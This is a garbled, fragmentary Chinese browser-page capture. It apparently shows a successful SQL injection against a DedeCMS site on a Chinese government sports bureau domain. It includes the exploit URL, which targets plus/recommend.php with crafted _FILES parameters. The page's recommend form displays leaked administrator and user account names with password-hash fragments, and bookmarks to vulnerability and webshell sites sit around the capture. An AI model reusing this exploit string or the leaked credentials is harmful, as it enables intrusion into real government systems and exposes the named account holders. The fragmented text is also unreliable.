 推荐_<abc>|binzo_zhu:c9ac
政府 证 www.xysport.gov.cn//plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FI
360搜索
WooYun.org | 自由… webshell WooYun(白帽子技术… 58 xiyv.net-西域 教程 视频 江西全业务接口 一些网页 数据库 iis
此网页为 英文 网页，是否需要翻译？ 使用谷歌翻译 使用有道翻译 否 选项 ×
建站如此简单
DEDECMS
推
荐：|binzo_zhu:c9ac80e90643af4d6136|,|cjy_123:cd14ee14610465e1f6de|,|xq_123:995d792816bc5b0ba688|,|xytyj_admin:7972e
你好友的Email： @
你好，我在 [襄阳市体育局] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：
<abc>|binzo_zhu:c9ac80e90643af4d6136|,|cjy_123:cd14ee14610465e1f6de|,|xq_123:995d7
92816bc5b0ba688|,|xytyj_admin:7972ea50f585050f52f2|</abc>
网址是：http://xysport.gov.cn/9=3
你的留言：